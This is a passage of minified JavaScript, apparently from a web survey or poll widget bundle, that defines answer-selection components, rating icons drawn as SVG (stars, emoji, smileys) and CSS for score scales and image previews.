n=e.answerType,t=e.answer,r=e.isSelected,o=e.onSelect,i=e.onCommentUpdate,a=e.questionLabelId,l=function(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Sl(n,2<r?2:r)}return e(n,2)}(jl,W("")),s=l[0],c=l[1],u=dt(),d="".concat(a,"-answer-").concat(t.index);return p("div",null,p(Pl,{isSelected:r,theme:u},p(kl,{type:n,isSelected:r,onClick:function(){return e=s,void o({answerText:t.text,answerIndex:t.index,comment:e,isValid:!t.comments||e.length>0});var e},theme:u}),p(Al,{id:d,theme:u},t.text)),r&&t.comments&&p(Ol,null,p(Il,{theme:u,htmlFor:"answer-".concat(t.index,"-comment")},hj.polls.translate("comment_label")),p(tl,{id:"answer-".concat(t.index,"-comment"),ariaLabel:hj.polls.translate("comment_label"),kind:"textarea",value:s,required:!0,onInput:function(e){var n=e.currentTarget.value;c(n),i(t.text,n)},onClick:function(e){e.nativeEvent.stopImmediatePropagation(),e.preventDefault()},theme:u,ariaDescribedby:"".concat(a," ").concat(d)})))};function El(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Tl(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Tl(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Tl(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var Nl,Ll,Fl,Dl=et.div(Ml||(Ml=function(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}(["\n    && {\n        display: flex;\n        flex-direction: column;\n        gap: ",";\n    }\n"])),st.spacer.x1),Ul=function(e,n){return e.map((function(e){return e.answerText})).indexOf(n)},Bl=function(e){var n=e.labelId,t=e.question,r=e.onChange,o=function(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Tl(n,2<r?2:r)}return e(n,2)}(El,W([])),i=o[0],a=o[1],l="radio";t.type===gt.SINGLE_CLOSE_ENDED||t.type===gt.YES_NO?l="radio":t.type===gt.MULTIPLE_CLOSE_ENDED&&(l="checkbox");var s=function(e){var n=e.length>0&&e.every((function(e){return e.isValid}));r(n,e)},c=function(e){a((function(n){var t=[].concat(n);if("radio"===l)t=[e];else{var r=Ul(t,e.answerText);-1===r?t.push(e):t.splice(r,1)}return s(t),t}))},u=function(e,n){a((function(t){var r=[].concat(t),o=r[Ul(r,e)];return o&&(o.comment=n,o.isValid=n.length>0),s(r),r}))};return p(Dl,{"aria-labelledby":n,role:"radio"===l?"radiogroup":"group"},t.answers.map((function(e){return p(zl,{key:e.index,answerType:l,answer:e,isSelected:Ul(i,e.text)>-1,onSelect:c,onCommentUpdate:u,questionLabelId:n})})))},Rl=function(e,n){return e?"#324FBE":n?"#1C3286":"#838696"},Hl=function(e){var n=e.isHighlighted,t=e.isSelected,r=e.stroke;return p("svg",{xmlns:"http://www.w3.org/2000/svg",width:"40",height:"40",fill:"none",style:{overflow:"visible"}},p("path",{fill:Rl(n,t),style:t?{stroke:r,strokeWidth:"3px",paintOrder:"stroke"}:{},d:"M17.72 2a2.5 2.5 0 014.56 0l3.87 8.66a2.5 2.5 0 002.02 1.47l9.43 1a2.5 2.5 0 011.42 4.34l-7.05 6.35a2.5 2.5 0 00-.78 2.38l1.97 9.28a2.5 2.5 0 01-3.7 2.69l-8.21-4.74a2.5 2.5 0 00-2.5 0l-8.22 4.74a2.5 2.5 0 01-3.7-2.69l1.98-9.28a2.5 2.5 0 00-.78-2.38L.98 17.47a2.5 2.5 0 011.42-4.34l9.43-1a2.5 2.5 0 002.02-1.47L17.72 2z"}))},ql="#C2C5CD",$l="#FFC107",Zl={hate:function(e){return p(h,null,p("path",{fill:e.greyOut?ql:$l,d:"M22 42.6a20.6 20.6 0 100-41.2 20.6 20.6 0 000 41.2z"}),p("path",{fill:"#111",d:"M27 12.5a9.7 9.7 0 008.1 2.1c.4 0 .8 1.4.3 1.6-3.3.6-6.7-.4-9.3-2.5-.3-.4.7-1.4 1-1.2zm-18 2a10 10 0 008-2c.3-.3 1.4.8 1 1.1a11 11 0 01-9.3 2.5c-.5-.2-.1-1.6.3-1.5zM24.6 17c1.4 6.1 7 7.6 11.2 3 .2-.1-.1-.3-.5-.8a8.8 8.8 0 01-9.8-2.6c-.5.1-1 .1-.9.4zM8.1 20c4.2 4.6 9.8 3.1 11.2-3 0-.2-.3-.3-.8-.4-2.2 3-6.8 4-10 2.6-.2.4-.6.6-.4.9zm24.7 10.3c-1.2-2.5-4-4.2-10.8-4.2-6.7 0-9.6 1.7-10.8 4.1-.6 1.4.3 3.5.3 3.5 1 2.7 1 3.4 10.5 3.4 9.6 0 9.4-.7 10.5-3.4 0 0 1-2.1.3-3.5z"}),p("path",{fill:"#fff",d:"M29.8 29.6c.1-.2 0-.5-.1-.6 0 0-1.7-1.5-7.6-1.5-6 0-7.7 1.5-7.7 1.5-.1.1-.2.4-.1.6l.1.4c.1.2.3.3.5.3h14.5c.2 0 .4-.1.4-.3v-.4z"}))},dislike:function(e){return p(h,null,p("path",{d:"M22 42.6a20.6 20.6 0 1 0 0-41.2 20.6 20.6 0 0 0 0 41.2Z",fill:e.greyOut?ql:$l}),p("path",{d:"M14 23.8a3.4 3.4 0 1 0 0-6.9 3.4 3.4 0 0 0 0 6.9ZM30 23.8a3.4 3.4 0 1 0 0-6.9 3.4 3.4 0 0 0 0 6.9ZM35.2 12.9a9.7 9.7 0 0 0-8-2.2c-.5 0-.8-1.3-.3-1.5 3.3-.6 6.7.4 9.3 2.5.4.3-.7 1.4-1 1.2Zm-18.4-2.3a10 10 0 0 0-8 2.1c-.3.3-1.4-.8-1-1.1 2.6-2.2 6-3.1 9.3-2.5.5.1.2 1.6-.3 1.5ZM28 30.5a14.2 14.2 0 0 0-12 0c-.8.4.3 3 1.3 2.4 2.4-1.1 6-1.5 9.5 0 1 .4 2-1.9 1.1-2.4Z",fill:"#111"}))},neutral:function(e){return p(h,null,p("path",{d:"M42.6 22a20.6 20.6 0 1 1-41.2 0 20.6 20.6 0 0 1 41.2 0Z",fill:e.greyOut?ql:$l}),p("path",{d:"M37 20c-2.3-2.6-9.6-1.6-11.8 2-.1.3.3.7.8 1 1.4-1 3.1-1.6 5-1.8 0 2 1.4 3.6 3.4 3.6 2.7 0 4-3.1 2.7-4.7Zm-18.8 0c-2.3-2.6-9.6-1.6-11.8 2-.1.3.3.7.7 1 1.5-1 3.2-1.6 5-1.8 0 2 1.5 3.6 3.4 3.6 2.8 0 4-3.1 2.7-4.7Zm9.5 10.7c-4-1-8.2-.2-11.6 2-.8.7.7 2.8 1.6 2.3 2.2-1.6 5.7-2.6 9.4-1.7.9.3 1.6-2.3.6-2.6Z",fill:"#111"}))},like:function(e){return p(h,null,p("path",{d:"M22 42.6a20.6 20.6 0 1 0 0-41.2 20.6 20.6 0 0 0 0 41.2Z",fill:e.greyOut?ql:$l}),p("path",{d:"M14 21.7a3.4 3.4 0 1 0 0-6.8 3.4 3.4 0 0 0 0 6.8ZM30 21.7a3.4 3.4 0 1 0 0-6.9 3.4 3.4 0 0 0 0 7ZM30.7 27.7c-5.6 4-11.8 3.9-17.4 0-.6-.5-1.2.4-.8 1.1a11.1 11.1 0 0 0 19 0c.4-.8-.1-1.6-.8-1Z",fill:"#111"}))},love:function(e){var n=e.greyOut;return p(h,null,p("path",{d:"M42.6 22a20.6 20.6 0 1 1-41.2 0 20.6 20.6 0 0 1 41.2 0Z",fill:n?ql:$l}),p("path",{d:"M42.5 9C42 7.3 41 5.8 39.4 5.3c-1.9-.5-3.5.2-5 1.9-1-2.5-2.4-4.4-4.6-5.3-2.2-1-4.4-.3-5.7 1.4-1.5 1.8-2 4.6-.5 8.3a57.7 57.7 0 0 0 8 10.5c.3-.1 7.4-4.6 9.2-6.8 1.7-2.1 2-4.3 1.7-6.1ZM19.9 3.3a4.7 4.7 0 0 0-5.7-1.4C12 2.8 10.6 4.6 9.7 7 8 5.5 6.4 4.7 4.5 5.3c-1.6.5-2.7 2-3 3.8-.4 1.8 0 4 1.7 6.2 1.7 2 8.9 6.6 9.2 6.7.2-.2 6.6-7 8-10.5 1.5-3.7 1-6.4-.5-8.3Z",fill:n?"#111":"#F46767"}),p("path",{d:"M33.7 26.2c0-.6-.4-1.2-1.3-1.4a54.4 54.4 0 0 0-20.8 0c-1 .2-1.3.8-1.3 1.4 0 5 3.9 10 11.7 10 7.8 0 11.7-5 11.7-10Z",fill:"#111"}),p("path",{d:"M30.7 26.3a51.6 51.6 0 0 0-17.4 0c-1 .2-1 .5-1 1l.3 1.2c0 .4.2.6.9.5h17c.8 0 .8-.1 1-.5l.2-1.1c0-.6 0-1-1-1Z",fill:"#fff"}))}},Wl=function(e){var n=e.emotion,t=e.greyOut;return p("svg",{xmlns:"http://www.w3.org/2000/svg",width:"44",height:"44",fill:"none"},p(Zl[n],{greyOut:t}))},Vl={hate:function(e){return p(h,null,p("circle",{cx:"22",cy:"22",r:"22",fill:"#FF3C00",style:{opacity:e.greyOut?.3:1}}),p("path",{d:"M22.1 28.7c3 0 5.7 2 6.3 5 .1 1 1 1.4 1.8 1.3 1-.2 1.5-1 1.3-2a9.5 9.5 0 0 0-9.4-7.4 9.5 9.5 0 0 0-9.3 7.5c-.2 1 .3 1.7 1.2 1.9 1 .1 1.7-.4 1.9-1.3.6-3 3.3-5 6.2-5ZM14.3 23.3a2.3 2.3 0 1 0 0-4.7 2.3 2.3 0 0 0 0 4.7ZM30 23.3a2.3 2.3 0 1 0 0-4.7 2.3 2.3 0 0 0 0 4.7ZM26.8 16.2c.5 0 .8-.1 1.1-.4l3.1-3.1c.7-.7.7-1.6 0-2.2-.6-.7-1.5-.7-2.2 0l-3 3c-.7.7-.7 1.6 0 2.3.2.3.5.4 1 .4ZM16.4 15.8c.6.6 1.5.6 2.2 0 .6-.7.6-1.6 0-2.2l-3.2-3.1c-.6-.7-1.5-.7-2.2 0-.6.6-.6 1.5 0 2.2l3.2 3Z",fill:"#202641"}))},dislike:function(e){return p(h,null,p("circle",{cx:"22",cy:"22",r:"22",fill:"#FF855F",style:{opacity:e.greyOut?.3:1}}),p("path",{d:"M14.8 16.7a2.3 2.3 0 1 0 0-4.7 2.3 2.3 0 0 0 0 4.7ZM30.4 16.7a2.3 2.3 0 1 0 0-4.7 2.3 2.3 0 0 0 0 4.7ZM22.6 25.3c3 0 5.7 2 6.3 5 .1.9 1 1.4 1.8 1.2 1-.2 1.5-1 1.3-1.9a9.5 9.5 0 0 0-9.4-7.5 9.5 9.5 0 0 0-9.3 7.5c-.2 1 .3 1.7 1.2 1.9 1 .2 1.7-.3 1.9-1.3.6-3 3.3-5 6.2-5Z",fill:"#202641"}))},neutral:function(e){return p(h,null,p("circle",{cx:"22",cy:"22",r:"22",fill:"#AFB2BD",style:{opacity:e.greyOut?.3:1}}),p("path",{d:"M14.3 18.7a2.3 2.3 0 1 0 0-4.7 2.3 2.3 0 0 0 0 4.7ZM30 18.7a2.3 2.3 0 1 0 0-4.7 2.3 2.3 0 0 0 0 4.7ZM27 26h-9c-.3 0-.6.2-.7.4a2 2 0 0 0-.3 1.1c0 .4.1.8.3 1 .1.3.4.5.6.5h9.2c.2 0 .5-.2.6-.4.2-.3.3-.7.3-1.1a2 2 0 0 0-.3-1c-.1-.3-.4-.5-.6-.5Z",fill:"#202641"}))},like:function(e){return p(h,null,p("circle",{cx:"22",cy:"22",r:"22",fill:"#6ABDA9",style:{opacity:e.greyOut?.3:1}}),p("path",{d:"M30.3 22.1a1.6 1.6 0 0 0-2 1.2 6.3 6.3 0 0 1-6.2 5 6.4 6.4 0 0 1-6.2-5 1.6 1.6 0 0 0-3.1.7 9.6 9.6 0 0 0 18.7 0 1.6 1.6 0 0 0-1.2-1.9ZM14.3 16.7a2.3 2.3 0 1 0 0-4.7 2.3 2.3 0 0 0 0 4.7ZM30 16.7a2.3 2.3 0 1 0 0-4.7 2.3 2.3 0 0 0 0 4.7Z",fill:"#202641"}))},love:function(e){return p(h,null,p("circle",{cx:"22",cy:"22",r:"22",fill:"#23A68E",style:{opacity:e.greyOut?.3:1}}),p("path",{d:"M27.7 25.7H16.3a1.1 1.1 0 0 0-1 .9v.5a7 7 0 0 0 2.4 4 7 7 0 0 0 11.2-4 1.2 1.2 0 0 0-.3-1 1.1 1.1 0 0 0-.9-.4ZM19 16a2.7 2.7 0 0 0 .7-2 2.8 2.8 0 0 0-.7-1.9 2.7 2.7 0 0 0-2-.8 2.6 2.6 0 0 0-1.8.8l-.8.8-.8-.8a2.7 2.7 0 0 0-3.8 0 2.8 2.8 0 0 0 0 3.9l4.6 4.7L19 16ZM34.2 12.1a2.7 2.7 0 0 0-1.9-.8 2.6 2.6 0 0 0-1.9.8l-.8.8-.8-.8a2.7 2.7 0 0 0-3.8 0 2.8 2.8 0 0 0 0 3.9l4.6 4.7 4.6-4.7a2.7 2.7 0 0 0 .8-2 2.8 2.8 0 0 0-.8-1.9Z",fill:"#202641"}))}},Gl=function(e){var n=e.emotion,t=e.greyOut;return p("svg",{xmlns:"http://www.w3.org/2000/svg",width:"44",height:"44",fill:"none"},p(Vl[n],{greyOut:t}))},Xl={hate:function(e){return p(h,null,p("path",{d:"M36.3 2.5h-35a1.2 1.2 0 0 0-1 2.1L5 9.3v22A3.8 3.8 0 0 0 8.8 35h27.5a3.7 3.7 0 0 0 3.7-3.7v-25a3.8 3.8 0 0 0-3.7-3.8Z",fill:e.greyOut?"#C2C5CD":"#FFC107"}),p("path",{d:"M22.5 22.5a5 5 0 0 1 5 4A1.3 1.3 0 1 0 30 26a7.7 7.7 0 0 0-15 0 1.3 1.3 0 1 0 2.5.5c0-.2.9-4 5-4ZM16.3 18.1a1.9 1.9 0 1 0 0-3.7 1.9 1.9 0 0 0 0 3.7ZM28.7 18.1a1.9 1.9 0 1 0 0-3.7 1.9 1.9 0 0 0 0 3.7ZM32.4 8.2a1.3 1.3 0 0 0-1.7-.6l-5 2.5a1.3 1.3 0 1 0 1.1 2.3l5-2.5a1.3 1.3 0 0 0 .6-1.7ZM18.8 12.5a1.3 1.3 0 0 0 .5-2.4l-5-2.5a1.3 1.3 0 1 0-1.1 2.3l5 2.5.6.1Z",fill:"#000"}),p("defs",null,p("clipPath",{id:"a"},p("path",{fill:"#fff",d:"M0 0h40v40H0z"}))))},dislike:function(e){return p(h,null,p("path",{d:"M36.2 2.5h-35a1.3 1.3 0 0 0-.8 2.1L5 9.3v22A3.7 3.7 0 0 0 8.7 35h27.5a3.8 3.8 0 0 0 3.8-3.8v-25a3.8 3.8 0 0 0-3.8-3.7Z",fill:e.greyOut?"#C2C5CD":"#FFC107"}),p("path",{d:"M22.5 22.5a5 5 0 0 0-5 4A1.3 1.3 0 1 1 15 26a7.6 7.6 0 0 1 7.5-6 7.6 7.6 0 0 1 7.5 6 1.3 1.3 0 1 1-2.5.5c0-.2-.8-4-5-4ZM16.3 15.6a1.9 1.9 0 1 0 0-3.7 1.9 1.9 0 0 0 0 3.7ZM28.8 15.6a1.9 1.9 0 1 0 0-3.7 1.9 1.9 0 0 0 0 3.7Z",fill:"#000"}),p("defs",null,p("clipPath",{id:"a"},p("path",{fill:"#fff",d:"M0 0h40v40H0z"}))))},neutral:function(e){return p(h,null,p("path",{d:"M36.3 2.5h-35A1.3 1.3 0 0 0 0 4c0 .2.2.5.4.6L5 9.3v22A3.8 3.8 0 0 0 8.8 35h27.5a3.7 3.7 0 0 0 3.7-3.7v-25a3.7 3.7 0 0 0-3.7-3.8Zm-20 20h12.5a1.2 1.2 0 1 1 0 2.5H16.3a1.2 1.2 0 1 1 0-2.5Zm-2-8.7a1.9 1.9 0 1 1 3.8 0 1.9 1.9 0 0 1-3.7 0Zm14.5 1.8a1.9 1.9 0 1 1 0-3.7 1.9 1.9 0 0 1 0 3.7Z",fill:e.greyOut?"#C2C5CD":"#FFC107"}),p("path",{d:"M16.3 15.6a1.9 1.9 0 1 0 0-3.7 1.9 1.9 0 0 0 0 3.7ZM28.7 15.6a1.9 1.9 0 1 0 0-3.7 1.9 1.9 0 0 0 0 3.7ZM16.2 25h12.5a1.3 1.3 0 0 0 0-2.5H16.2a1.3 1.3 0 0 0 0 2.5Z",fill:"#000"}),p("defs",null,p("clipPath",{id:"a"},p("path",{fill:"#fff",d:"M0 0h40v40H0z"}))))},like:function(e){return p(h,null,p("path",{d:"M36.2 2.5h-35c-.5 0-1 .3-1 .8-.3.5-.2 1 .2 1.3L5 9.3v22c0 2 1.6 3.7 3.7 3.7h27.5c2.2 0 3.8-1.6 3.8-3.7v-25c0-2.2-1.6-3.8-3.8-3.8Z",fill:e.greyOut?"#C2C5CD":"#FFC107"}),p("path",{d:"M16 20c.6-.1 1.4.3 1.5 1a5 5 0 0 0 5 4 5 5 0 0 0 5-4c.1-.7.8-1.1 1.5-1 .8.1 1.1.8 1 1.5a7.6 7.6 0 0 1-9.1 5.9c-3-.6-5.3-3-5.9-5.9-.1-.6.3-1.4 1-1.5ZM16.3 15.6a1.9 1.9 0 1 0 0-3.7 1.9 1.9 0 0 0 0 3.7ZM28.7 15.6a1.9 1.9 0 1 0 0-3.7 1.9 1.9 0 0 0 0 3.7Z",fill:"#000"}),p("defs",null,p("clipPath",{id:"a"},p("path",{fill:"#fff",d:"M0 0h40v40H0z"}))))},love:function(e){return p(h,null,p("path",{d:"M36.2 2.5h-35c-.5 0-1 .3-1 .8-.3.5-.2 1 .2 1.3L5 9.3v22c0 2 1.6 3.7 3.7 3.7h27.5c2.2 0 3.8-1.6 3.8-3.7v-25c0-2.2-1.6-3.8-3.8-3.8Z",fill:e.greyOut?"#C2C5CD":"#FFC107"}),p("path",{d:"M18.8 10.6c-1-.8-2.3-.8-3.2 0l-.6.7-.6-.7c-.9-.8-2.3-.8-3.1 0-1 .9-1 2.3 0 3.2l3.7 3.7 3.8-3.8c.8-.8.8-2.2 0-3ZM30.6 10.6l-.6.7-.6-.7c-.9-.8-2.3-.8-3.2 0-.8.9-.8 2.3 0 3.2l3.8 3.7 3.7-3.8c1-.8 1-2.2 0-3-.8-1-2.2-1-3 0ZM22.4 27.5c5 0 7.5-4.4 7.5-6 0-.4 0-.6-.3-1-.2-.4-.6-.5-1-.5H16.2c-.3 0-.7.1-1 .5-.2.4-.2.6-.2 1 0 1.6 2.5 6 7.4 6Z",fill:"#000"}),p("defs",null,p("clipPath",{id:"a"},p("path",{fill:"#fff",d:"M0 0h40v40H0z"}))))}},Jl=function(e){var n=e.emotion,t=e.greyOut;return p("svg",{xmlns:"http://www.w3.org/2000/svg",width:"40",height:"35",fill:"none"},p(Xl[n],{greyOut:t}))};function Kl(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var Yl,Ql,es,ns,ts={1:"hate",2:"dislike",3:"neutral",4:"like",5:"love"},rs={emoji:"#111111",smiley:"#202641",default:"#000000",star:"#0A112E"},os=et.input(Nl||(Nl=Kl(["\n    &&& {\n        position: absolute;\n        opacity: 0;\n        width: 0;\n        height: 0;\n\n        ","\n        &:checked + div {\n            svg {\n                overflow: visible;\n\n                path:first-child,\n                circle:first-child {\n                    paint-order: stroke;\n                    stroke: ",";\n                    stroke-width: 3px;\n                }\n            }\n        }\n\n        &:not(:focus-visible):not(:checked):not(:hover) + div {\n            transform: scale(1);\n        }\n    }\n"])),(function(e){return e.hideFocus?"":"&:focus-visible + div,"}),(function(e){var n=e.reactionStyle;return rs[n]})),is=et.label(Ll||(Ll=Kl(["\n    &&& {\n        background: none !important;\n        border: none;\n        cursor: pointer;\n        outline: none;\n        box-shadow: none;\n        display: flex;\n        justify-content: center;\n        width: ",";\n        height: ",";\n    }\n"])),st.spacer.x7,st.spacer.x7),as=et.div(Fl||(Fl=Kl(["\n    &&& {\n        display: flex;\n        align-items: center;\n        pointer-events: none; /* ensures that the animation of the icon does not affect the hover state of the button */\n        transition: all 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.35);\n        ","\n        svg > * {\n            transition: all 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.35);\n        }\n    }\n"])),(function(e){var n=e.highlightScale,t=e.isHighlighted,r=e.isScaled;return t||r?"\n                    transform: scale(".concat(n,");\n                    "):"\n                    transform: scale(1.0);\n                  "})),ls=function(e){var n=e.score,t=e.greyOut,r=e.groupName,o=e.isHighlighted,i=e.isSelected,a=e.onPreselection,l=e.onResetPreselection,s=e.onSelection,c=e.reactionStyle,u=e.label,d=e.hideFocus,f="star"===c?1.1:1.3,h=ts[n];return p(is,{onMouseOver:a,onMouseOut:l,onBlur:l},p(os,{type:"radio",name:r,onBlur:l,checked:i,"aria-label":n.toString(),onClick:s,"aria-describedby":u,reactionStyle:c,hideFocus:d}),p(as,{highlightScale:f,isHighlighted:o,isScaled:i},"star"===c&&p(Hl,{isHighlighted:o,isSelected:i,stroke:rs.star}),"emoji"===c&&h&&p(Wl,{emotion:h,greyOut:t}),"smiley"===c&&h&&p(Gl,{emotion:h,greyOut:t}),"default"===c&&h&&p(Jl,{emotion:h,greyOut:t})))};function ss(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return us(n,void 0!==t&&t<r?t:r)}return e(n,t)}function cs(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return us(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?us(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function us(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}function ds(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var ps,fs,hs=-1,ms=et.div(Yl||(Yl=ds(["\n    && {\n        display: flex;\n        flex-direction: column;\n        gap: ",";\n        width: 100%;\n        max-width: 304px;\n        margin: 0 auto;\n    }\n"])),st.spacer.x1),_s=et.div(Ql||(Ql=ds(["\n    display: flex;\n    justify-content: space-between;\n    padding: "," 0;\n"])),st.spacer.x1),vs=et.span(es||(es=ds(["\n    &&& {\n        font-size: 0.875em;\n        line-height: 1.25em;\n        color: ",";\n        max-width: 45%;\n        text-align: ",";\n    }\n\n    &&&& {\n        ","\n    }\n"])),(function(e){return e.theme.textLight}),(function(e){return e.alignment}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.scoreLabel})),ys=et.div(ns||(ns=ds(["\n    &&& {\n        display: flex;\n        justify-content: space-between;\n    }\n"]))),bs=["M11.4 5.5c0-.4-.3-.8-.7-.8h-4a.7.7 0 1 0 0 1.5h2.2L5.2 10a.7.7 0 1 0 1 1L10 7.3v2.2a.8.8 0 0 0 1.5 0v-4Z","M1.2 4.2c0-1.1 0-1.7.2-2.1.2-.4.5-.7.9-.9.4-.2 1-.2 2.1-.2H12c1.1 0 1.7 0 2.1.2.4.2.7.5.9.9.2.4.2 1 .2 2.1v7.6c0 1.1 0 1.7-.2 2.1a2 2 0 0 1-.9.9c-.4.2-1 .2-2.1.2H4.4c-1.1 0-1.7 0-2.1-.2a2 2 0 0 1-.9-.9c-.2-.4-.2-1-.2-2.1V4.2Zm3.2-1.7H12a16.7 16.7 0 0 1 1.4 0l.2.3V3l.1 1.2v7.6a16.7 16.7 0 0 1 0 1.4l-.3.2h-.2l-1.2.1H4.4a16.7 16.7 0 0 1-1.4 0l-.2-.3V13l-.1-1.2V4.2a16.7 16.7 0 0 1 0-1.4l.3-.2h.2l1.2-.1Zm9 0Zm.2.3Zm0 10.4Zm-.2.2ZM3 13.4Zm-.2-.2Zm0-10.4Zm.2-.2Z"],gs=function(){return p("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 16 16",width:"16",height:"16"},p("path",{fill:"#000",fillOpacity:".89",d:bs[0]}),p("path",{fill:"#000",fillOpacity:".9",fillRule:"evenodd",d:bs[1],clipRule:"evenodd"}))};function ws(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var xs,ks,js,Ss=st.spacer.x5,Cs=et.div(ps||(ps=ws(["\n    &&& {\n        color: black;\n    }\n"]))),Ms=et.div(fs||(fs=ws(["\n    &&& {\n        margin: 0 auto;\n        position: relative;\n        z-index: 1;\n        text-align: center;\n        flex-shrink: 0;\n        overflow: hidden;\n    }\n    div {\n        height: ",";\n        width: 100%;\n        background-color: rgba(255, 255, 255, 0.9);\n        position: absolute;\n        bottom: -",";\n        display: flex;\n        align-items: center;\n        justify-content: center;\n        transition: bottom 100ms ease-in-out;\n\n        &:focus-visible,\n        &:has(:focus-visible) {\n            transition: none;\n        }\n\n        gap: ",";\n        ",";\n        color: ",";\n    }\n\n    @media (prefers-reduced-motion) {\n        div {\n            transition: none;\n        }\n    }\n\n    img {\n        max-height: 200px;\n        max-width: 300px;\n        border-radius: 2px;\n    }\n\n    &:hover,\n    &:focus-visible,\n    &:has(:focus-visible) {\n        div {\n            bottom: 0;\n        }\n    }\n"])),Ss,Ss,st.spacer.x1,st.text.body2,(function(e){return e.theme.defaultText})),Ps=function(e){var n=e.imageAlt,t=e.imagePath,r=e.imageThumbnailPath,o=dt();if(!("string"==typeof t&&t.length>0&&"string"==typeof r&&r.length>0))return null;var i=Xi(t),a=Xi(r);return p(Ms,{theme:o},p("img",{src:a,alt:null!=n?n:""}),p(Cs,null,p(Ca,{kind:"inline",isExternal:!0,href:i,ariaLabel:hj.polls.translate("open_new_tab_aria")},hj.polls.translate("open_new_tab")),p(gs,null)))};function Os(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var As,Is,zs=et.label(xs||(xs=Os(["\n    flex: 1;\n    display: inline-block;\n\n    & > span {\n        border: 1px solid ",";\n        cursor: pointer;\n    }\n\n    &:active span,\n    &:hover span {\n        border: ",";\n    }\n\n    &:has(:focus-visible) span {\n        box-shadow: ",";\n        outline: none;\n    }\n"])),(function(e){return e.theme.scaleDataPointBorder}),(function(e){var n=e.theme;return"1px solid ".concat(n.scaleOutline,";")}),(function(e){var n=e.theme;return"0px 0px 0px 1px ".concat(n.background,", 0px 0px 0px 3px ").concat(n.buttonOutline)})),Es=et.span(ks||(ks=Os(["\n    &&& {\n        font-size: 0.875em; // 14px\n        border-radius: ",";\n        background: ",";\n        display: inline-flex;\n        justify-content: center;\n        align-items: center;\n        height: 40px;\n        flex-grow: 1;\n        color: ",";\n        padding: 2px;\n        width: 100%;\n\n        ","\n    }\n"])),st.radius.l,(function(e){return e.theme.background}),(function(e){return e.theme.scaleDataPointText}),(function(e){var n=e.isSelected,t=e.theme;return n&&"color: ".concat(t.scaleDataPointTextSelected,";\n                background: ").concat(t.scaleBackgroundSelected,";\n                border: 3px solid ").concat(t.scaleOutline,";\n            padding: 0px;\n            outline: none;\n        ")})),Ts=et.input(js||(js=Os(["\n    &&& {\n        position: absolute;\n        opacity: 0;\n        width: 0;\n        height: 0;\n    }\n"]))),Ns=function(e){var n=e.isSelected,t=e.value,r=e.onSelect,o=e.groupName,i=e.labelId,a=dt();return p(zs,{theme:a},p(Ts,{"aria-describedby":i,type:"radio",value:t,"aria-label":t,name:o,checked:n,onClick:function(){r(t)}}),p(Es,{isSelected:n,theme:a,"aria-hidden":"true"},t))};function Ls(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var Fs,Ds,Us,Bs,Rs,Hs=et.label(As||(As=Ls(["\n    &&& {\n        width: 100%;\n        padding: "," 0;\n    }\n"])),st.spacer.x1),qs=et.input(Is||(Is=Ls(["\n    &&& {\n        width: 100%;\n        height: ",";\n        -webkit-appearance: none;\n        appearance: none;\n        background: transparent;\n        cursor: pointer;\n\n        background: #f1f2f6;\n        background: ",";\n        border-radius: ",";\n        transition: ",";\n\n        ::-webkit-slider-runnable-track,\n        ::-moz-range-track {\n            height: ",";\n            background: ",";\n            border-radius: ",";\n            transition: ",";\n        }\n\n        ::-webkit-slider-thumb {\n            -webkit-appearance: none;\n            appearance: none;\n            margin-top: 0;\n            background-color: #fff;\n            border: 